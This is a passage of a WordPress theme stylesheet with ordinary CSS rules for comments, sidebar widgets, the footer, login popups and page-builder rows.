  border-bottom: 1px solid #c1c1c1; }

.related_wrap .related_wrap_slider .related_item_style_3.related_item {
  border-bottom: none; }

.related_wrap .related_item_style_3 .post_date {
  font-size: 1em;
  line-height: inherit;
  vertical-align: baseline; }

.related_wrap .related_item_style_3 .post_date [class^="icon-"] {
  font-size: 1.2em;
  line-height: inherit;
  margin-right: .3em;
  margin-left: 0;
  vertical-align: baseline; }

.related_wrap .columns_wrap .column-1_4:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(4) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_1:last-child .related_item_style_3 {
  border-bottom: none; }

.related_wrap .posts_container.columns_wrap .related_item .related_content_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%; }

.related_wrap .posts_container.columns_wrap .related_item .post_featured + .related_content_wrap {
  height: auto; }

.ua_ie .post_header_single .post_meta .post_categories > a {
  padding: 10px 20px 7px; }

.related_wrap .posts_container.columns_wrap .related_item .post_featured + .related_content_wrap {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -moz-box-flex: 1;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto; }

.related_item.format-audio .post_header {
  margin-top: 0; }

/* 8.5 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em; }

/* Comment list */
.comments_list_wrap {
  margin-top: 3em;
  padding-top: 2em;
  overflow: hidden; }

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: #1d1d1d; }

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.comments_list_wrap ul li + li,
.comments_list_wrap li > ul > li {
  padding-top: 1.8em; }

.comments_list_wrap ul > li {
  display: block;
  overflow: hidden;
  position: relative;
  min-height: 6em; }

.comments_list_wrap ul > li:before {
  display: none; }

.comments_list_wrap ul ul {
  margin-left: 5.1em;
  padding-left: 0; }

.comments_list_wrap .comments_list > li > ul.children {
  margin-left: 5.1em;
  padding-left: 0; }
  @media (max-width: 479px) {
    .comments_list_wrap .comments_list > li > ul.children {
      margin-left: 2em; } }
  .comments_list_wrap .comments_list > li > ul.children > li > ul {
    margin-left: 5.1em; }
    @media (max-width: 479px) {
      .comments_list_wrap .comments_list > li > ul.children > li > ul {
        margin-left: 1em; } }
    .comments_list_wrap .comments_list > li > ul.children > li > ul > li ul {
      margin-left: 0;
      padding-left: 0; }

.comments_list_wrap ul ul ul ul ul {
  margin-left: 0; }

.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 1em;
  border-top: 1px solid #dce1e3; }

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 3.8em;
  height: 3.8em;
  line-height: 3.8em;
  text-align: center;
  overflow: hidden;
  border-radius: 50px; }

.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
  top: 1.8em; }

.comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
  content: ' ';
  display: block;
  border: 12px solid transparent;
  border-top-color: #ddd;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg); }

.comments_list_wrap .comment_author_avatar img {
  width: 100%; }

.comments_list_wrap .comment_content {
  padding-left: 5em;
  padding-top: 0.8em;
  overflow: hidden; }

.comments_list_wrap .comment_info {
  margin: -0.2em 0 0.6em;
  position: relative; }

.comments_list_wrap .comment_info .atts_wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.comments_list_wrap .comment_text {
  font-size: 0.882em; }

.comments_list_wrap .comment_author {
  margin: 0 0.5em 0 0;
  display: block; }

.comments_list_wrap .comment_posted {
  display: inline-block;
  position: relative;
  letter-spacing: 0;
  vertical-align: baseline;
  font-size: 0.824em;
  line-height: inherit;
  font-style: normal; }

.comments_list_wrap .comment_posted_label {
  display: none; }

.comments_list_wrap .comment_counters,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  display: inline-block;
  vertical-align: baseline; }

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  margin-right: 0.3em; }

.comments_list_wrap .comment_counters,
.comments_list_wrap .comment_time {
  display: none; }

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic; }

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em; }

.comments_list_wrap .comment_text p {
  margin: 0; }

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item; }

.comments_list_wrap .comment_text ul {
  list-style: disc outside; }

.comments_list_wrap .comment_text ul ul {
  list-style-type: circle; }

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: square; }

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc; }

.comments_list_wrap .comment_text ol {
  list-style: decimal outside; }

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha; }

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman; }

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none; }

.comments_list_wrap .comment_reply {
  font-size: 0.824em;
  line-height: 1.5em;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0;
  transition: 333ms ease all; }

.comments_list_wrap .comment_reply a:after {
  content: '\e93a';
  font-family: "fontello";
  margin-left: 0.4em;
  font-size: 1.4em;
  vertical-align: middle;
  transition: 333ms ease all; }

/* Trackbacks and pingbacks */
.comments_list > li.trackback,
.comments_list > li.pingback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative; }

.comments_list > li.trackback + li,
.comments_list > li.pingback + li {
  margin-top: 1em; }

.comments_list > li.trackback p,
.comments_list > li.pingback p {
  font-style: italic;
  padding-bottom: 0.8em; }

.comments_list > li.trackback p a,
.comments_list > li.pingback p a {
  font-style: normal; }

.comments_list > li .edit-link {
  position: absolute;
  right: 0;
  top: 1em; }

/* Comments form */
.comments_form_wrap {
  margin-top: 5em;
  padding-top: 2em;
  padding-bottom: 2em;
  overflow: visible; }

.comments_form_wrap form {
  position: relative; }

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative; }

.comments_wrap #cancel-comment-reply-link {
  font-size: 0; }

.comments_wrap #cancel-comment-reply-link:before {
  content: '\e916';
  font-family: "fontello";
  font-size: 18px;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center; }

.comments_wrap .comments_notes {
  font-size: 0.8667em; }

.comments_wrap .comments_field {
  margin-bottom: 2em; }

.comments_wrap .comments_author,
.comments_wrap .comments_email {
  width: 48%;
  float: left; }

.comments_wrap .comments_email {
  float: right; }

.comments_wrap .comments_url {
  clear: both; }

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .comments_field label {
  display: none; }

.comments_wrap .comments_field input[type="checkbox"] + label,
.comments_wrap .comments_field input[type="radio"] + label {
  display: block; }

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
  padding: 1.5em 2em; }

.comments_wrap .comments_field textarea {
  min-height: 11em; }

/* Submit button */
.comments_wrap .form-submit {
  margin: 2em 0 0; }

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block; }

form .error_field {
  border-color: #CC6868 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  -ms-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2); }

.trx_addons_field_error,
.wpcf7-not-valid {
  border-color: #f25035 !important; }

.error404 .page_content_wrap {
  padding-top: 9rem;
  padding-bottom: 7.3rem; }

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0; }

.comments_form .wpgdprc-checkbox {
  position: relative; }

.comments_form .wpgdprc-checkbox label {
  margin-left: 1.5em; }

.comments_form .wpgdprc-checkbox input[type="checkbox"] {
  position: absolute;
  left: 0;
  top: 0.3em; }

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 6em 0 5em;
  overflow: hidden; }

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 17em;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  hyphens: none; }

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_item_404 .page_subtitle {
  margin: 0;
  letter-spacing: 1px; }

.post_item_404 .page_description {
  margin-top: 1em;
  margin-bottom: 2em;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.8em; }

.post_item_404 .go_home:after {
  content: '\e93a';
  font-family: "fontello";
  margin-left: 0.5em;
  line-height: inherit; }

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.post_item_none_search .post_content {
  padding: 1.5em 0; }

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 7em;
  line-height: 1.2em; }

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar[class*="scheme_"] .widget .widget {
  padding: 0; }

.elementor-widget-sidebar .widget, .elementor-widget-sidebar[class*="scheme_"] .widget, .sidebar .widget, .sidebar[class*="scheme_"] .widget {
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02); }
  .ua_safari .elementor-widget-sidebar .widget,
  .ua_safari .elementor-widget-sidebar[class*="scheme_"] .widget,
  .ua_safari .sidebar .widget,
  .ua_safari .sidebar[class*="scheme_"] .widget {
    -webkit-box-shadow: 0px 0px 20px -25px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 0px 20px -25px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 20px -25px rgba(0, 0, 0, 0.5); }

.elementor-widget-sidebar .widget + .widget,
.elementor-widget-sidebar[class*="scheme_"] .widget + .widget,
.sidebar .widget + .widget,
.sidebar[class*="scheme_"] .widget + .widget {
  padding-top: 1rem;
  margin-top: 1.8rem; }

.sidebar .widget + .widget.widget_bg_image,
.sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth,
.sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 4rem;
  padding-bottom: 4rem; }

.sidebar .widget.widget_bg_image + .widget,
.sidebar[class*="scheme_"] .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget,
.sidebar[class*="scheme_"] .widget.widget_fullwidth + .widget {
  border-top: none;
  margin-top: 0; }

.widget p {
  margin: 0; }

.widget p + p,
.widget p + div,
.widget p + form {
  margin-top: 0.65em; }

.widget .widgettitle {
  font-size: 1.4286em;
  line-height: 1.35em; }

.widget .widget_title,
.widget .widgettitle {
  margin-top: 0;
  margin-bottom: 0.75em; }

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center; }

.widget ul {
  margin: 0;
  padding-left: 1em;
  list-style-type: none; }

.widget ul ul ul ul {
  /* Remove padding for the levels 4+ */
  padding-left: 0; }

.widget li {
  position: relative; }

.widget li a img {
  vertical-align: baseline; }

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 6em; }

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 6em; }

.widgets_below_page_wrap {
  clear: both; }

/* Widget: Calendar */
.widget_calendar table,
.wp-calendar-table table {
  width: 100%;
  position: relative; }

.wp-calendar-table caption,
.widget_calendar caption {
  padding-bottom: 0.5em;
  font-weight: 400; }

.wp-calendar-table table > thead > tr,
.widget_calendar table > thead > tr {
  background-color: transparent !important; }

.wp-calendar-table th,
.wp-calendar-table td,
.widget_calendar th,
.widget_calendar td {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
  padding: 2px;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-calendar-table td,
.widget_calendar td {
  line-height: 2em;
  padding: 0; }

.wp-calendar-table tbody td a,
.widget_calendar tbody td a {
  display: block;
  position: relative;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-calendar-table tbody td a:after,
.widget_calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 1px;
  left: 48%;
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease; }

.wp-calendar-table td#today,
.widget_calendar td#today {
  position: relative;
  z-index: 2; }

.wp-calendar-table td#today:before,
.widget_calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2.2em;
  height: 2.2em;
  line-height: 2.2em;
  text-align: center; }

.widget_calendar tfoot {
  position: relative;
  top: 0.6em; }

.wp-calendar-table tfoot td,
.widget_calendar tfoot td {
  text-transform: none !important; }

.wp-calendar-table td#prev,
.widget_calendar td#prev {
  text-align: left;
  overflow: hidden; }

.wp-calendar-table td#next,
.widget_calendar td#next {
  text-align: right; }

.wp-calendar-table td#prev a,
.wp-calendar-table td#next a,
.widget_calendar td#prev a,
.widget_calendar td#next a {
  position: relative; }

.wp-calendar-table td#prev a,
.widget_calendar td#prev a {
  padding-left: 0.6em; }

.wp-calendar-table td#next a,
.widget_calendar td#next a {
  padding-right: 0.6em; }

.wp-calendar-nav .wp-calendar-nav-prev a:before,
.wp-calendar-nav .wp-calendar-nav-prev a:before,
.widget_calendar td#prev a:before,
.widget_calendar td#next a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 1.2em;
  height: 1em;
  line-height: 1.4em;
  display: inline-block; }

.sidebar .widget .widget_title {
  margin-bottom: 1.75em; }

.wp-calendar-nav {
  position: relative;
  top: 0.6em;
  text-align: left; }

.wp-calendar-nav .wp-calendar-nav-next {
  position: absolute;
  right: 0; }

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em; }

/* Widgets: WP Search, bbPress Forums Search */
.wp-block-search,
.widget_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative; }

.wp-block-search:after,
.widget_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e8eb';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.wp-block-search .wp-block-search__input,
.widget_search .search-field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 1.25em 1.5em;
  padding-right: 3em !important;
  max-width: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-search .wp-block-search__button,
.widget_search input.search-submit,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -10000px;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 4em;
  height: 100%;
  padding: 0;
  border: none !important;
  background: none !important;
  cursor: pointer; }

.wp-block-search .wp-block-search__label {
  display: none; }

.wp-block-search .wp-block-search__button,
.widget_search input.search-submit {
  box-shadow: none !important; }

/* Widget: RSS */
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px; }

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em; }

.widget_rss .widget_title img {
  display: none; }

.widget_rss ul,
.widget_rss li {
  padding-left: 0; }

.widget_rss li:before {
  display: none; }

.widget_rss li + li {
  margin-top: 2em; }

/* Widgets: WP Tag Cloud  */
.widget_product_tag_cloud,
.widget_tag_cloud,
.wp-block-tag-cloud a {
  overflow: hidden; }

.widget_product_tag_cloud .widget_title,
.widget_tag_cloud .widget_title {
  margin-bottom: 1em; }

.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a,
.wp-block-tag-cloud a {
  display: inline-block;
  padding: 6px 10px;
  margin: 0 2px 2px 0;
  font-size: 13px !important;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase; }

/* Widget: Instagram Feed */
#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px; }

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important; }

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden; }

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden; }

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em; }

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em; }

#sb_instagram #sbi_load {
  margin-top: 0.5em; }

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px; }

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.column-1_3 ul.instagram-pics li {
  width: 25%; }

.column-1_2 ul.instagram-pics li {
  width: 20%; }

.column-1_1 ul.instagram-pics li {
  width: 16.6666%; }

ul.instagram-pics li:before {
  display: none; }

/*Widgets*/
.elementor-widget-sidebar .widget:not(.widget_popular_posts),
.sidebar .widget:not(.widget_popular_posts) {
  border-radius: 10px;
  padding: 1.8em; }

.widget_popular_posts {
  padding: 0 !important;
  background-color: transparent !important; }

.textwidget p {
  font-size: 15px; }

.textwidget h4 {
  margin-top: 1.4em;
  margin-bottom: 0.4em; }

.footer_wrap .wp-widget-nav_menu ul li > a {
  transition: 333ms ease all; }

.footer_wrap .wp-widget-nav_menu ul li > a:hover {
  padding-left: 10px; }

/* 10. Footer areas
-------------------------------------------------------------- */
/* Footer widgets */
.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0; }

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top; }

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0%; }

.footer_wrap .footer_fullwidth {
  overflow: hidden; }

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left; }

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em; }

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative; }

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em; }

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0; }

.trx_addons_absent .footer_logo_inner:after {
  display: none; }

.footer_logo_inner img {
  max-width: 25%; }

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0; }

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em; }

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center; }

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center; }

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none; }

.menu_footer_nav_area > ul > li,
.footer_wrap .sc_layouts_menu > ul > li {
  display: inline-block;
  vertical-align: baseline;
  font-size: 17px;
  z-index: auto !important; }

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1.3em;
  display: inline-block;
  font-weight: 500; }

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 3.5em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 2em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
  right: 2em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  right: 0.5em; }

.menu_footer_nav_area li li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 3em;
  border: 1px solid #ddd; }

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -9.4em;
  margin-left: 48px; }

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -48px; }

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: 12px; }

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block; }

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_copyright_inner {
  font-size: 0.9333em;
  padding: 2em 0;
  overflow: hidden;
  text-align: center; }

.footer_copyright_wrap p {
  margin: 0; }

/* 11. Utils
-------------------------------------------------------------- */
/* Customizer message */
.yolox_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600; }

.yolox_customizer_message b {
  color: #333300; }

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff; }

.admin-bar #debug_log {
  top: 32px; }

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer; }

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line; }

/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none; }

.popup_registration {
  right: -5.5em; }

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9; }

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff; }

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important; }

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden; }

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none; }

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px; }

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em; }

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa; }

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff; }

.popup_wrap .popup_form_field.iconed_field {
  position: relative; }

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em; }

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px; }

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em; }

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px; }

.popup_wrap .popup_form_field .submit_button {
  width: 100%; }

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em; }

.popup_wrap .login_socials_problem {
  line-height: 1.3em; }

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em; }

/* 13. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery PageBuilder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important; }

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0; }

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0; }

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important; }

.top_panel > .vc_row > .wpb_column {
  z-index: 10; }

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9; }

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8; }

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7; }

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6; }

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5; }

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4; }

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3; }

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2; }

.top_panel > .vc_row:nth-child(10) > .wpb_column {
